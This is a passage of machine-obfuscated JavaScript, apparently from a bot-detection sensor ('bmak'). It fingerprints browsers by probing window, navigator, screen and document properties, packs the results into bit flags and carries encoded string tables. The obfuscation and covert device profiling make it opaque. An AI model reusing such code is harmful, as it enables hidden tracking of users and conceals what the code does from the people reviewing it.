q4()[KS(wx)],Ev([],[][[]]))?q4()[KS(bq)](fD(fD([])),t3,Ez,CD):q4()[KS(UI)].call(null,BN,Zg,Ccc,ZP)]),XH)),Ymc(K8[hb()[ND(mt)].apply(null,[fD(fD(OH)),wx,EBc,L0])](K8[hb()[ND(Bg)](Jx,Oq,fD(OH),Vg)][TN()[sY(F1)](MA,db)]),mh)),Ymc(K8[hb()[ND(mt)].apply(null,[U4,wx,fD(fD([])),L0])](K8[hb()[ND(Bg)](At,Oq,l2c,Vg)][zh()[qW(q3)](t7,K4,FW)]),RC[zh()[qW(t9)].call(null,zOc,cF,fF)]())),Ymc(K8[hb()[ND(mt)](mh,wx,GM,L0)](K8[hb()[ND(Bg)](UI,Oq,mh,Vg)][xM(typeof KR()[Lmc(U4)],'undefined')?KR()[Lmc(C4)].apply(null,[Tnc,lN,QS,FEc]):KR()[Lmc(mh)](Lcc,BJ,wTc,sh)]),kg)),Ymc(K8[hb()[ND(mt)].apply(null,[kg,wx,nt,L0])](K8[hb()[ND(Bg)].call(null,fD(fD(OH)),Oq,fD([]),Vg)][xM(typeof A4()[vOc(U0)],'undefined')?A4()[vOc(Xq)](EBc,IA,FEc,pw,sP,QS):A4()[vOc(F9)].call(null,fD({}),cF,Ih,UI,Tnc,VGc)]),HVc[WL])),Ymc(K8[hb()[ND(mt)](hL,wx,fh,L0)](K8[hb()[ND(Bg)](c4,Oq,Z5,Vg)][hb()[ND(Ht)](fD(fD(U4)),vL,fD(fD(OH)),Hj)]),HVc[IW])),Ymc(K8[hb()[ND(mt)](Zg,wx,kg,L0)](K8[hb()[ND(Bg)](fN,Oq,n5,Vg)][wg(typeof hb()[ND(c4)],'undefined')?hb()[ND(kI)](pw,KN,QX,TY):hb()[ND(vKc)].apply(null,[fD(fD({})),Jx,fD(OH),Nj])]),HVc[C4])),Ymc(K8[xM(typeof hb()[ND(Rz)],'undefined')?hb()[ND(mt)](nP,wx,Ld,L0):hb()[ND(kI)].apply(null,[cz,Ft,C4,XA])](K8[hb()[ND(Bg)](QS,Oq,cM,Vg)][xM(typeof TN()[sY(EUc)],'undefined')?TN()[sY(pBc)](z7,Jp):TN()[sY(QX)](l7,R6)]),cM)),Ymc(K8[wg(typeof hb()[ND(vR)],'undefined')?hb()[ND(kI)](fD(fD(U4)),YR,t3,fP):hb()[ND(mt)].apply(null,[X3,wx,GM,L0])](K8[hb()[ND(Bg)](mh,Oq,Gcc,Vg)][DR()[MEc(Et)](pw,bJ,QS,Et,LL)]),Kx)),Ymc(K8[hb()[ND(mt)].call(null,fD(U4),wx,fD(fD(OH)),L0)](K8[hb()[ND(Bg)](hL,Oq,IW,Vg)][zh()[qW(sP)].apply(null,[XY,Fg,mnc])]),U0)),Ymc(K8[hb()[ND(mt)](XH,wx,UN,L0)](K8[hb()[ND(Bg)](fw,Oq,fD(fD(U4)),Vg)][hb()[ND(QP)](EBc,X5,Ns,JR)]),Kh)),Ymc(K8[hb()[ND(mt)](LL,wx,cM,L0)](K8[hb()[ND(Bg)].apply(null,[fD(U4),Oq,LR,Vg])][wg(typeof q4()[KS(F3)],'undefined')?q4()[KS(UI)](jL,xEc,OR,Zg):q4()[KS(t3)](Z5,QW,fS,Et)]),HVc[GTc])),Ymc(K8[hb()[ND(mt)](tq,wx,Z5,L0)](K8[hb()[ND(Bg)](fD([]),Oq,QS,Vg)][xM(typeof zh()[qW(Ns)],'undefined')?zh()[qW(rs)].call(null,FOc,XH,n6):zh()[qW(nt)].call(null,Sq,fD(fD(OH)),hJ)]),fF)),Ymc(K8[hb()[ND(mt)].apply(null,[pD,wx,wx,L0])](K8[hb()[ND(Bg)](Yd,Oq,kx,Vg)][KR()[Lmc(IA)].apply(null,[UN,K4,U0,h9])]),QS)),Ymc(K8[hb()[ND(mt)].apply(null,[fD({}),wx,UN,L0])](K8[hb()[ND(Bg)](Rz,Oq,Nk,Vg)][zh()[qW(g3)](xd,ID,mt)]),H5)),Ymc(K8[hb()[ND(mt)](EBc,wx,fD([]),L0)](K8[q4()[KS(GTc)](LL,Gcc,DEc,fw)][xM(typeof q4()[KS(F1)],'undefined')?q4()[KS(kg)](fD(OH),MY,fk,XH):q4()[KS(UI)](LR,Ncc,Sq,BN)]),WL)),Ymc(K8[hb()[ND(mt)].call(null,mh,wx,Jx,L0)](K8[zh()[qW(ID)].apply(null,[M9,ZP,cF])][zh()[qW(Rs)](TCc,BI,cM)]),Jx));var sgc;return zS.pop(),sgc=tXc,sgc;}catch(wdc){zS.splice(FM(rXc,U4),Infinity,fP);var bSc;return zS.pop(),bSc=OH,bSc;}zS.pop();}break;case v4:{zS.push(BI);var rFc=K8[TN()[sY(F9)].apply(null,[At,f7])][zh()[qW(pEc)](j3,lN,XR)]?RC[xM(typeof cS()[zcc(hL)],'undefined')?cS()[zcc(Hq)](BI,F3,kx,vL):cS()[zcc(BI)](j8c,MY,FQc,QQc)]():OH;var ffc=K8[TN()[sY(F9)](At,f7)][TN()[sY(n6)].call(null,sVc,b5)]?U4:OH;var Igc=K8[TN()[sY(F9)](At,f7)][q4()[KS(dq)](F9,At,Nj,OH)]?U4:OH;var wvc=K8[xM(typeof TN()[sY(SL)],Ev([],[][[]]))?TN()[sY(F9)](At,f7):TN()[sY(QX)](Dx,MP)][wg(typeof hb()[ND(CD)],'undefined')?hb()[ND(kI)](hL,b3,kA,T3):hb()[ND(Vnc)].apply(null,[ZP,E6,K7,cnc])]?HVc[QS]:OH;var BSc=K8[TN()[sY(F9)](At,f7)][hb()[ND(CBc)](n5,IR,R3,VGc)]?U4:OH;var KXc=K8[TN()[sY(F9)](At,f7)][EN()[c2c(WP)](IA,ZP,HJ,Hq,U0)]?U4:OH;var cHc=K8[TN()[sY(F9)].apply(null,[At,f7])][zh()[qW(E6)](dCc,CY,Z7)]?U4:HVc[U4];var c4c=K8[TN()[sY(F9)](At,f7)][wg(typeof hb()[ND(Elc)],Ev([],[][[]]))?hb()[ND(kI)](C4,wUc,fD(fD(U4)),XW):hb()[ND(nW)](fD(U4),m6,QX,n1)]?U4:OH;var dfc=K8[TN()[sY(F9)](At,f7)][q4()[KS(XR)](Z5,CY,gt,CY)]?U4:OH;var Qdc=K8[wg(typeof zh()[qW(qL)],Ev([],[][[]]))?zh()[qW(nt)](kP,mh,Pq):zh()[qW(Ps)](Qs,c4,v7)][q4()[KS(mh)].call(null,Oq,tR,mKc,R3)].bind?U4:OH;var Erc=K8[TN()[sY(F9)](At,f7)][zh()[qW(mq)](Tt,Rz,fBc)]?U4:OH;var dwc=K8[TN()[sY(F9)].call(null,At,f7)][q4()[KS(vL)](fD(fD(OH)),hL,ZL,cF)]?U4:OH;var Cvc;var USc;try{var CSc=zS.length;var Vwc=fD(fD(BE));Cvc=K8[TN()[sY(F9)](At,f7)][q4()[KS(tR)](XH,OR,tmc,cz)]?U4:OH;}catch(MXc){zS.splice(FM(CSc,U4),Infinity,BI);Cvc=OH;}try{var twc=zS.length;var QHc=fD(fD(BE));USc=K8[TN()[sY(F9)](At,f7)][q4()[KS(F1)](Hq,IW,sGc,Ig)]?U4:HVc[U4];}catch(EDc){zS.splice(FM(twc,U4),Infinity,BI);USc=RC[cS()[zcc(Kh)].apply(null,[BI,cz,kx,QX])]();}var Cfc;return zS.pop(),Cfc=Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(Ev(rFc,Ymc(ffc,HVc[QS])),Ymc(Igc,UI)),Ymc(wvc,BI)),Ymc(BSc,QX)),Ymc(KXc,VF)),Ymc(cHc,HVc[Fg])),Ymc(c4c,ID)),Ymc(Cvc,XH)),Ymc(USc,mh)),Ymc(dfc,F9)),Ymc(Qdc,kg)),Ymc(Erc,nt)),Ymc(dwc,pw)),Cfc;}break;case ZV:{var Gkc=EIc[BE];zS.push(ZP);var KHc=hb()[ND(U4)](K7,C4,l5,qBc);var VXc=zh()[qW(Yh)].call(null,pcc,QX,Gcc);var Jvc=OH;var EXc=Gkc[TN()[sY(F8c)].apply(null,[EUc,Hz])]();while(b4(Jvc,EXc[xM(typeof q4()[KS(LEc)],'undefined')?q4()[KS(VF)].call(null,fD(OH),BI,z7,K7):q4()[KS(UI)].call(null,fD(OH),dY,bOc,fD(fD(OH)))])){if(bS(VXc[wg(typeof TN()[sY(XBc)],'undefined')?TN()[sY(QX)](DOc,kI):TN()[sY(Yd)](wVc,gx)](EXc[hb()[ND(BI)].call(null,fD(OH),c4,fD([]),NVc)](Jvc)),OH)||bS(VXc[TN()[sY(Yd)].call(null,wVc,gx)](EXc[hb()[ND(BI)].apply(null,[vN,c4,CD,NVc])](Ev(Jvc,U4))),OH)){KHc+=U4;}else{KHc+=OH;}Jvc=Ev(Jvc,UI);}var Fbc;return zS.pop(),Fbc=KHc,Fbc;}break;case vl:{var sbc;var zpc;var BZc;zS.push(I6);for(sbc=HVc[U4];b4(sbc,EIc[q4()[KS(VF)](fD(U4),BI,xBc,Tq)]);sbc+=U4){BZc=EIc[sbc];}zpc=BZc[xM(typeof TN()[sY(vN)],Ev('',[][[]]))?TN()[sY(MR)].apply(null,[GM,Tj]):TN()[sY(QX)](cW,lh)]();if(K8[TN()[sY(F9)].apply(null,[At,Zd])].bmak[zh()[qW(FW)](W8c,fD(fD([])),pt)][zpc]){K8[TN()[sY(F9)].call(null,At,Zd)].bmak[zh()[qW(FW)].call(null,W8c,fD({}),pt)][zpc].apply(K8[TN()[sY(F9)].apply(null,[At,Zd])].bmak[zh()[qW(FW)](W8c,nt,pt)],BZc);}zS.pop();}break;case Hf:{zS.push(KCc);var WXc=lt;var hDc=hb()[ND(U4)](VL,C4,jGc,xz);for(var EZc=OH;b4(EZc,WXc);EZc++){hDc+=KR()[Lmc(pw)](r6,BI,kI,QUc);WXc++;}zS.pop();}break;case nK:{zS.push(Rx);K8[xM(typeof hb()[ND(GKc)],Ev([],[][[]]))?hb()[ND(E6)].call(null,fD(OH),QX,CD,ph):hb()[ND(kI)](At,PEc,Fg,POc)](function(){return ASc.apply(this,[Hf,arguments]);},P9);zS.pop();}break;}};var Mfc=function(){wb=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var GHc=function(){return ["","P[+","TQMB*\x3fVTW-","\bEk","\rN;\"V",";\x40]=X\n","T8","R1\x40X<[\x40","PQS,","L\nMf,H-\nE^\x07R","WKS:8N0\nwN.RW=","+X[*K\'\\_9H","F \b\\\x07JB\x3f\vH","ID;","J^","6\x00L-","RU","OxFz.\x07]O","IS=].-TI\v[G!\t","!CM","s\n\b>","UY=PGZ/Q","\\H!V[#KjB\x3f\rY","Z8D^&^PY0VV#FX:]B;","",")",".]\x40<\ts\x00XR","`:^0","_0\vA^\x07VX*K:kz","U6",",P\x00","DG<","\x07Zh<F[!","4U!FT.\x40\x00YZS~5U4\vSeW=S&","_.\x07[O]V;","\fVX*R7\v","H\x07\\S2","m.\\","Y#\n","P\'","D","PU","\nV","Z7\nHVO![\\<","U6_)\fM","x\nWS,H-5\x40U+\x40[ ","F \b\\\x07\\X:","XZ\\\x40 \tK\\`\x3f","K\x07","Y0S7\x40K","0\x07","Q;S$\\O","<L\vW","KR","ET!ZF*[\x00NX","SrS\'","(H","\rPZ:`[\"PM","Rq_:Y,","vN;\x40]\"8MVDH\'5\x40U+\x40[ |UZ","LX:Z+\x00Q","L","FOU_*","*V\v\\\x407Yb-[O-ZFo9Z\fKO.\rU-\x00SxT,A^*","ZU<Q\\;*V]Y)",")\riUe*\v","","S ","*^U","ZX=YW!\tr\x00]S","](","+F _t7\vH*",")^1G^","km!X\x07M[\x3f\vY","X\'\x07To!YW<\t^I","|","A\x3fQ\\DX&\x07\x07\\T&U^L0UY\x3fY&","T#","AH,","R\x40.Z","E7Y","Z0Px F]\"J","V_&K0","8]PB\nQ2TI1gF ^\b\\","{z\"\'o\x3fC","jd)CS&\t","/\fY0","JO0u6\vTO\'F","e\'^-","-H\v\x00\x07PI>U^","8\\]!","X)X^S\nW_+","B;","km8]\vK_(NGR8\x40m)\bQ\fM_1","ZR&",".X","#\vZN1zJ","MWB7Y",";VC=y4\vA","\fR","","O2","!G_zk","",".[*OS0\rp+\x07PU-F","xW~A","P#\bZVY*","fS\'WY8I\np2O*","\vZ]","P[<\r^Z^Y,","GTC3Y_#H<UQ$]LCS~D!\vQ^,",",S\\U*1Y#\nPH;g[(^J","&[E","M\nXB;+Y1\v\x07fR/ZS#)V\\Y+\r","i7J-","KMS","X\nMs&\rY,ZU","VO:M","yWU*S,","6","e6N\'\n$ZI#Q\x40","F|-ZW=K\x00Kp+_6\x07[","GF.K","PW#\t","\x07}\rzTy){^l~\r0H[J&X\\$N\fhR6#m4ZV`$IP\b","T6g","\tV\\l1Y","ZvA0)N-GO1pW<MIB1\v","HLBGtv$\\`\"Uk&iPOb0[ CY%SXvS[j*","ZD;H\'+PV-ZF","JB,Y6/QI-GA","b\x004u\x07\\o nQb|","h","r\rpT","Z5L","Qm1TO)","~\fQ",";av}t=R\n|Z;Y,","\rc\'\x00","=N\\E*.])\v\x3fZX#","_6\x07P~$Q_*K","K*\x07]","!M2","\x00XY-Fq \bQ","K*M _t7\vH*","c\v\x00xT,A^*","XD9H","jd,F[9M0\\\x40\x3fI#","+\\TS0\ry.\vPU<","L2\nsN&W","-Y","HM","TSH","K1","Y0G","Z;G[(","NS(","Z,","Wf,","UJ+\fI","\fXF*\fN\'","W7\tZJ_1O","m/2QxL(<~cc\x3f8xv/2jU<I\bxw2#O#/2v\tuqe\x00xyn6\v*\x07qxu-K.v\fNm5z\v\tc-\t~ \ti(x6(zej;<p_z=HCt\fBF2;g\rz7^2j&\x40s\x00MzXhr*<Ir/Dd]<u}0\b>}B\fY!qO\t{\rJn+MwI}Az\x07fx,{xCn8\v*\x07ttx{9K+vNn2z\vc\v\t{\n\twi(Z6/<pev;>p_xH!Cg\fpF\n\b.g\r}\r^6j\f\x40sdM~XhX*8sr(Dd<r}<\b>qB6\fY\"qOA<G\tMwIzu\x3f7Axcsx/]xyn<\v*\x07t^xuK.vNm2\v\tc%\t~ \twi(x6*ze~;<p_i=H!Ct\fxF2$g\r~7^2i\f\x40s\x00MuXhr*<Yr/Dgc<u})\b>}B6\f/\vSO\t{Jn+Mw;I}u<\'Az\x07ax,{}Cn8\vA\x07ttxc9K,LNn2z\v\x00c\v\t|\n\twi(F6/<oev;9Z_xH!Cp\fpF\r.g\r}\r^:j\f\x40s:M~Xhf*8sr<Dd<w<~_B6\fY\"qO\nAJn;MwImu\x3f7Aycsx,Qxyn7\v*\x07qtxuK.vNm0\v\t`\t~ \tpi(x6*zez;<p_x=H\vCt\fVF2=g\r}i^2i\x40s\x00MjXhr*:sr/2M]<us;u.xu\bD-/6]xEU#:i\x00xwH+vX\x07e\x40%7W\bxyn8o\x07\'0Tn2\\<~Xht(Q(^5PN=es\f%\b>{n5>%pz\x3fuv;<~\"|8)Zzas<q\x07\x00wM}$`l/us9~.R\b}-Xtz\vWv~,hw~Y\"tP\tux\'I\bxtlI)%ozmT\x3f-xw}$`l/uJ<~.HTn3}-!Yicd$/h\flw8wsY\"rcus\fy(qP98}/8bq\tuqHxwiV1z\twf~+P.x{3}-qq\'u}<.xuIX-/0dz\t_\vV~.~T/I]!Zs\x3fqY<uk*}/2t\ns9~.W|\b}2tqba<~]~y)/2BcUn.xw$\f\b/2vi$eY<uodf;v/0V_s7Q=A}\x004\vdz\tu-\t~,hwv\";z\tus\v;Rw3R*vCus\tPxwq.)pm&rs<{Pg8PDdz#us\x3f\\s^;[,AYAlx6$g_wI~/5\\zusKjxw*f7^2z\trc7F6aXj8}&}1W_\tHwxR(}\x00_;z\tus\f+Y>Rw3{(o~Xh\n\'L.xQ8}6Gtzfh\"~.h\vc","SW;2HiD1\tY0\nq^;W\x40&\rK\x00KE","K\x00KS\t^\x07Po:UQ$Q\b|N=L6\x07[","WS#Z\vi^\x3fH-","\\\x00TF2H\'\n","V1","Y CFO\'","X\'A\\;F","\tm","\x00S^:","=+^","MY\v\tL\'0TH-","=Y","N-\x00PI","\rZ_Y,],\r","Z KX[;","%\x07PU","\'\\W\tPV=L","ZpB;","PO)]^","","X1\x07","\n[R-P","\\UU\r\x00R6FR;gB*\\\x07qW-","*AP-Z","V\'AA*\bO","}1Vr<Q\x40.\tP",")V\x40:\rK","U\x00Ul_\"0,[\npHy\f]aC.E^,\rM\x40","GZ&","eNn;","K","N\'A","a\'M\n]w,\v];,S]-F","WV,\"^\vVg.]1\x00T\f~DT,\'sZP2&l0\\H-","B:W<MW*","[_QA<X\n","X","<FG*","U,Ao1DW","fi2O69AR:w]!VT","MW*\fO","P_*","ZU-zG\"Z","Ay:UD*.V\bWW2","J\x07kI","D1\fR&","\rS^_0=]6","B.\tWX[;","3H!F","+^;QD1\rH.\v%TW","1TP-F","\fE0\"\nu:-","Y]5>PWS=\rU-\x00","_S*T\x004POU\x40.L.I_","i[","V\v"];};var pfc=function(HDc,PXc){var Ffc=K8["Math"]["round"](K8["Math"]["random"]()*(PXc-HDc)+HDc);return Ffc;};var IMc=function(Ufc,Ldc){return Ufc>>>Ldc|Ufc<<32-Ldc;};var TD=function(Fdc,fSc){return Fdc&fSc;};var Afc=function(Kdc){return K8["unescape"](K8["encodeURIComponent"](Kdc));};var lSc=function(Trc,xMc){return Trc^xMc;};var K8;var Rfc=function(gkc){return +gkc;};var Ev=function(tbc,Mbc){return tbc+Mbc;};var nh=function(){return XF.apply(this,[PB,arguments]);};var G4c=function v4c(Lgc,sSc){var tZc=v4c;var gIc=Vrc(new Number(np),wwc);var qvc=gIc;gIc.set(Lgc);do{switch(qvc+Lgc){case ZZ:{var lZc=nz(typeof K8[TN()[sY(F9)](At,w0)][TN()[sY(Ns)].call(null,mh,D2c)],zh()[qW(MY)](Ht,w3,Unc))?TN()[sY(OH)](Et,hW):q4()[KS(OH)].call(null,Hq,c4,rKc,fD(fD({})));Lgc+=Ap;var bQc=xM(typeof K8[TN()[sY(F9)].call(null,At,w0)][xM(typeof hb()[ND(U4)],Ev([],[][[]]))?hb()[ND(Mh)].apply(null,[Z5,lt,qA,gGc]):hb()[ND(kI)](Z7,sz,Oq,GM)],zh()[qW(MY)](Ht,VL,Unc))||xM(typeof K8[TN()[sY(mh)].call(null,sCc,tEc)][hb()[ND(Mh)](fD(fD([])),lt,fD({}),gGc)],xM(typeof zh()[qW(VL)],Ev([],[][[]]))?zh()[qW(MY)].apply(null,[Ht,kA,Unc]):zh()[qW(nt)](DOc,fD(fD([])),rx))?TN()[sY(OH)](Et,hW):q4()[KS(OH)](vN,c4,rKc,Ig);var OIc=nz(K8[TN()[sY(F9)](At,w0)][TN()[sY(mh)](sCc,tEc)][zh()[qW(LKc)](Cp,BN,sVc)][TN()[sY(jL)](Z5,nd)](xM(typeof hb()[ND(l5)],Ev('',[][[]]))?hb()[ND(zY)](Yd,kh,LR,Vlc):hb()[ND(kI)](w3,Nh,CD,qOc)),null)?TN()[sY(OH)](Et,hW):q4()[KS(OH)].call(null,Ld,c4,rKc,fD(fD(U4)));var NQc=nz(K8[TN()[sY(F9)].apply(null,[At,w0])][TN()[sY(mh)].call(null,sCc,tEc)][zh()[qW(LKc)].call(null,Cp,Tq,sVc)][wg(typeof TN()[sY(CD)],Ev([],[][[]]))?TN()[sY(QX)].call(null,wVc,W6):TN()[sY(jL)].apply(null,[Z5,nd])](q4()[KS(mKc)].apply(null,[fD(OH),cz,DOc,fD(fD(U4))])),null)?TN()[sY(OH)].apply(null,[Et,hW]):q4()[KS(OH)](l5,c4,rKc,vN);}break;case Id:{var mbc=sSc[BE];var Obc=sSc[PB];var tgc=sSc[QO];zS.push(mKc);K8[EN()[c2c(OH)](kx,QY,U4,QX,kI)][hb()[ND(F9)].call(null,fD(OH),Rz,cz,xF)](mbc,Obc,rv(GC,[TN()[sY(Kx)](GTc,c3),tgc,wg(typeof KR()[Lmc(H5)],Ev([],[][[]]))?KR()[Lmc(mh)](r3,QX,Mt,YJ):KR()[Lmc(UI)].call(null,dCc,Hq,F9,WA),fD(HVc[U4]),q4()[KS(fF)](pD,gTc,Vnc,fD(fD({}))),fD(OH),q4()[KS(Vw)].apply(null,[fD(U4),Ld,fJ,X3]),fD(OH)]));var xHc;Lgc+=jw;return zS.pop(),xHc=mbc[Obc],xHc;}break;case nH:{Lgc+=EX;if(xM(Ybc,undefined)&&xM(Ybc,null)&&TH(Ybc[q4()[KS(VF)](At,BI,qP,fD(fD(U4)))],OH)){try{var TZc=zS.length;var fIc=fD(fD(BE));var hSc=K8[wg(typeof TN()[sY(lt)],Ev('',[][[]]))?TN()[sY(QX)](Vlc,C7):TN()[sY(VL)](BI,kk)](Ybc)[TN()[sY(Jx)](VL,XM)](hb()[ND(jGc)](U4,qA,kA,lk));if(TH(hSc[q4()[KS(VF)](HJ,BI,qP,Jx)],VF)){SIc=K8[q4()[KS(kg)](BJ,MY,E9,lJ)](hSc[VF],F9);}}catch(Gpc){zS.splice(FM(TZc,U4),Infinity,Pv);}}}break;case bk:{var WIc;return zS.pop(),WIc=SIc,WIc;}break;case ZM:{var cDc=[DHc,hpc,wSc,lZc,bQc,OIc,NQc];var kvc=cDc[zh()[qW(fF)].call(null,dr,nt,jGc)](TN()[sY(EBc)](IR,xEc));var qXc;return zS.pop(),qXc=kvc,qXc;}break;case OE:{var mwc=sSc[BE];zS.push(Mlc);var IXc=rv(GC,[zh()[qW(C9)](Z4,EBc,QX),mwc[OH]]);XEc(U4,mwc)&&(IXc[q4()[KS(ZD)](fD({}),rKc,Td,Ns)]=mwc[U4]),XEc(UI,mwc)&&(IXc[q4()[KS(nP)](ZA,IR,lX,fD(fD(U4)))]=mwc[UI],IXc[TN()[sY(Zg)](pt,p0)]=mwc[BI]),this[hb()[ND(C9)](Zg,X3,Yd,PM)][zh()[qW(VF)](bz,WP,Z5)](IXc);Lgc+=QQ;zS.pop();}break;case lF:{var Bbc=sSc[BE];zS.push(zCc);var jvc=Bbc[EN()[c2c(kI)].apply(null,[fD(fD([])),ss,OH,nEc,F9])]||{};jvc[wg(typeof hb()[ND(lJ)],'undefined')?hb()[ND(kI)](Xq,LVc,C4,Sh):hb()[ND(Z5)](fD(fD(OH)),FJ,cz,Y5)]=q4()[KS(Zg)](X3,fh,Uj,fD(U4)),delete jvc[wg(typeof zh()[qW(9)],'undefined')?zh()[qW(12)](19,69,337):zh()[qW(46)].apply(null,[468,92,95])],Bbc[EN()[c2c(kI)](EBc,ss,Yd,nEc,F9)]=jvc;Lgc+=KC;zS.pop();}break;case OO:{zS.push(fOc);var DHc=K8[wg(typeof TN()[sY(vh)],'undefined')?TN()[sY(QX)].call(null,g3,IEc):TN()[sY(F9)](At,w0)][q4()[KS(LKc)].apply(null,[Nk,WN,R6,Vw])]||K8[wg(typeof TN()[sY(zCc)],'undefined')?TN()[sY(QX)](Tmc,Snc):TN()[sY(mh)](sCc,tEc)][wg(typeof q4()[KS(vVc)],Ev([],[][[]]))?q4()[KS(UI)](lJ,I8c,sx,fD([])):q4()[KS(LKc)](H5,WN,R6,U0)]?TN()[sY(OH)].call(null,Et,hW):wg(typeof q4()[KS(cM)],Ev([],[][[]]))?q4()[KS(UI)].apply(null,[fD(U4),Qs,mY,vN]):q4()[KS(OH)].call(null,Jx,c4,rKc,K4);var hpc=nz(K8[TN()[sY(F9)](At,w0)][wg(typeof TN()[sY(F8c)],'undefined')?TN()[sY(QX)](E6,pt):TN()[sY(mh)](sCc,tEc)][wg(typeof zh()[qW(WJ)],Ev([],[][[]]))?zh()[qW(nt)](CL,fD({}),Rt):zh()[qW(LKc)](Cp,Hq,sVc)][TN()[sY(jL)](Z5,nd)](TN()[sY(Ns)].apply(null,[mh,D2c])),null)?TN()[sY(OH)](Et,hW):q4()[KS(OH)](WL,c4,rKc,GM);Lgc-=Hg;var wSc=nz(typeof K8[hb()[ND(Bg)].apply(null,[fD({}),Oq,CY,qs])][TN()[sY(Ns)](mh,D2c)],zh()[qW(MY)](Ht,Ig,Unc))&&K8[hb()[ND(Bg)](fD(fD({})),Oq,l5,qs)][TN()[sY(Ns)](mh,D2c)]?TN()[sY(OH)].call(null,Et,hW):xM(typeof q4()[KS(Zt)],Ev([],[][[]]))?q4()[KS(OH)].apply(null,[nt,c4,rKc,cz]):q4()[KS(UI)].apply(null,[fF,E3,SA,pt]);}break;case FB:{Lgc+=Jw;var N4c;zS.push(c7);return N4c=[K8[hb()[ND(Bg)](pD,Oq,lJ,YJ)][TN()[sY(QW)].call(null,Gcc,KI)]?K8[hb()[ND(Bg)](pt,Oq,F3,YJ)][TN()[sY(QW)].call(null,Gcc,KI)]:q4()[KS(Vq)](UI,fBc,g4,fD({})),K8[hb()[ND(Bg)].call(null,IA,Oq,Z5,YJ)][xM(typeof hb()[ND(ZD)],'undefined')?hb()[ND(nEc)](Nk,OCc,UI,xEc):hb()[ND(kI)](fD(fD({})),VF,fD(fD(U4)),Px)]?K8[hb()[ND(Bg)](CY,Oq,K4,YJ)][hb()[ND(nEc)].apply(null,[WL,OCc,Yd,xEc])]:q4()[KS(Vq)].apply(null,[pt,fBc,g4,t3]),K8[hb()[ND(Bg)](tq,Oq,nt,YJ)][TN()[sY(Vq)](VP,sJ)]?K8[hb()[ND(Bg)].call(null,CD,Oq,WP,YJ)][TN()[sY(Vq)].apply(null,[VP,sJ])]:q4()[KS(Vq)].call(null,VL,fBc,g4,VL),nz(typeof K8[hb()[ND(Bg)](Ld,Oq,U4,YJ)][q4()[KS(At)](fD(fD([])),UN,HA,fD(fD(OH)))],zh()[qW(MY)](sW,kx,Unc))?K8[hb()[ND(Bg)](QX,Oq,jL,YJ)][q4()[KS(At)](jGc,UN,HA,QX)][q4()[KS(VF)](Z7,BI,UCc,cM)]:rp(U4)],zS.pop(),N4c;}break;case mH:{var Ybc=sSc[BE];var SIc;Lgc-=wQ;zS.push(Pv);}break;case Cl:{Lgc+=R0;return String(...sSc);}break;case bv:{return parseInt(...sSc);}break;}}while(qvc+Lgc!=sV);};var XEc=function(AHc,pkc){return AHc in pkc;};var Krc=function Xdc(wHc,hwc){'use strict';var vkc=Xdc;switch(wHc){case xf:{var rdc=hwc[BE];var lDc=hwc[PB];var PZc;zS.push(Zcc);return PZc=Ev(K8[zh()[qW(ID)](pI,vN,cF)][cS()[zcc(fF)](VF,hL,z4,VP)](V2c(K8[zh()[qW(ID)].apply(null,[pI,GM,cF])][KR()[Lmc(pw)](r6,fh,kI,fr)](),Ev(FM(lDc,rdc),U4))),rdc),zS.pop(),PZc;}break;case YT:{var THc=hwc[BE];zS.push(I1);var cMc=new (K8[TN()[sY(CD)](CN,lUc)])();var pbc=cMc[EN()[c2c(cM)].call(null,Ns,pj,c4,kA,kI)](THc);var Tfc=hb()[ND(U4)](Kh,C4,WP,FQc);pbc[hb()[ND(ZD)].call(null,fD(fD({})),R3,EBc,nD)](function(FIc){zS.push(Ccc);Tfc+=K8[q4()[KS(F9)](bq,Kx,Eb,l5)][xM(typeof cS()[zcc(Kh)],Ev(hb()[ND(U4)](fD({}),C4,fD(fD(OH)),rb),[][[]]))?cS()[zcc(QX)].apply(null,[nt,Kx,pz,EBc]):cS()[zcc(BI)].call(null,S7,EBc,gmc,hq)](FIc);zS.pop();});var gMc;return gMc=K8[cS()[zcc(UI)](QX,F9,NY,GA)](Tfc),zS.pop(),gMc;}break;case dM:{var PQc;zS.push(GGc);return PQc=K8[q4()[KS(kA)].call(null,fD(fD(U4)),vL,Y9,Ig)][zh()[qW(VL)].apply(null,[dk,fD(fD([])),WJ])],zS.pop(),PQc;}break;case RQ:{var Crc;zS.push(nj);return Crc=new (K8[DR()[MEc(XH)].apply(null,[zCc,kq,Oq,QX,Hq])])()[q4()[KS(K7)](U4,LL,Cd,mh)](),zS.pop(),Crc;}break;case df:{zS.push(Rs);var Gdc=[KR()[Lmc(MY)].apply(null,[jA,Zg,Ig,qcc]),q4()[KS(F3)].call(null,U0,UI,cx,Jx),TN()[sY(ZA)].apply(null,[C4,I1]),zh()[qW(lJ)].call(null,XW,Tq,k6),TN()[sY(C9)](vN,Ys),hb()[ND(Tq)](OH,FY,Ld,X5),hb()[ND(BJ)].apply(null,[LL,vh,X3,k9]),xM(typeof q4()[KS(fN)],Ev('',[][[]]))?q4()[KS(R3)](Ig,PJ,L5,CN):q4()[KS(UI)](fF,zL,Ct,Pw),cS()[zcc(WL)](pw,Rz,XGc,lBc),wg(typeof hb()[ND(CN)],Ev([],[][[]]))?hb()[ND(kI)](Jx,Ft,fD([]),Rx):hb()[ND(n5)](At,hnc,Z5,n3),q4()[KS(Ns)](C4,GY,LY,BI),hb()[ND(BN)].call(null,fD(OH),K4,kI,bVc),TN()[sY(X3)](vVc,xEc),q4()[KS(VL)].call(null,CD,XBc,LH,Vw),q4()[KS(K4)].apply(null,[w3,n6,Nj,Z7]),q4()[KS(lJ)].apply(null,[fD({}),EUc,C5,K7]),q4()[KS(wx)].call(null,F9,k6,g1,fN),A4()[vOc(ID)].call(null,IW,FJ,hN,Pw,CY,fF),q4()[KS(ZP)].apply(null,[fD(U4),Oj,qP,wx]),zh()[qW(wx)].call(null,cnc,fD(U4),Oq),xM(typeof zh()[qW(Zg)],Ev('',[][[]]))?zh()[qW(ZP)](NA,U4,Hq):zh()[qW(nt)].apply(null,[qk,jL,fcc]),TN()[sY(C4)].call(null,wx,Fs),cS()[zcc(Jx)](Hq,jL,hN,nt),TN()[sY(IA)](Hq,r5),TN()[sY(bq)](cF,mI),q4()[KS(Bg)](jGc,pEc,Ax,GM),wg(typeof 